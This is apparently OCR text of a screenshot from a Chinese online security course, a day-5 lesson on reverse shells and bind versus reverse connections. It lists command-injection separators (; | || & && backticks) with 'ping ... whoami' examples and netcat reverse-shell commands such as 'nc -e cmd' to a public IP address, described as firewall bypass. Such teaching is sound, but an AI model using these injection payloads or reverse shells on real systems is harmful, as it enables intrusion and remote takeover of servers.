 腾讯会议
第5天
入门-反弹SH...
55:15
31
100
4.0
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话: 小迪安全;
分享
插入
正文
Monaco
五号
批注数(6)
嵌入正文
34
35 #实际案例1：防火墙绕过-正向连接&反向连接&内网服务器
1
36 管道符：| (管道符号) ||（逻辑或） &&（逻辑与） &(后台任务符号)
37 Windows->| & || &&
38 Linux->; | || & && ``(特有``和;)
39 例子：
40 ping -c 1 127.0.0.1 ; whoami
41 ping -c 1 127.0.0.1 | whoami
42 ping -c 1 127.0.0.1 || whoami
43 ping -c 1 127.0.0.1 & whoami
44 ping -c 1 127.0.0.1 && whoami
45 ping -c 1 127.0.0.1 `whoami`
46
47 开启入站策略，采用反向连接
48 Linux：ncat -lvvp 5566
49 Windows：127.0.0.1 | nc -e cmd 47.94.236.117 5566
50 开启出站策略，采用正向连接
51 Linux：ncat -e cmd 47.122.23.131 5566
聊天
易.理
卧槽，妙哇
方情懒
要通吧
哈哈
大部分都不会改的
北海
妙蛙种子
zero.
这样执行文件有权限吗
发送至： 所有人
目录
884 个字
150%
中
21:07
2023-02-28